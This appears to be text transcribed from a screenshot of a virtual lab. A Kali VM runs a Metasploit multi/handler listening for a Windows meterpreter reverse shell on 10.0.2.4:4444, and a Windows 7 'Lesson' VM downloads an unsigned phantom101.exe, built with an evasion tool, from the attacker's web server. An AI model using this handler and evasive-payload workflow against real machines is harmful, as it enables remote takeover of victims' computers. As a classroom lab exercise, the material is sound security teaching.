 Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@duck: /home/fried/... Test 08:34 AM
root@duck:/home/fried/Desktop/Test
File Actions Edit View Help
(fried㉿duck)-[~/Desktop/Test]
$ sudo su
(root💀duck)-[/home/fried/Desktop/Test]
# msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 10.0.2.4; set lport 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.0.2.4
lport => 4444
[*] Started reverse TCP handler on 10.0.2.4:4444
Trash
Test
Screenshot
Lesson Win7 x86 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure | 10.0.2.4
Directory listing for /
knock2.reg
LICENSE
Modules/
OLD/
phantom-evasion.py
phantom101.exe
README.md
Setup/
venom101.exe
Open File - Security Warning
The publisher could not be verified. Are you sure you want to
run this software?
Name: C:\Users\IEUser\Downloads\phantom101.exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\IEUser\Downloads\phantom101.exe
Run Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?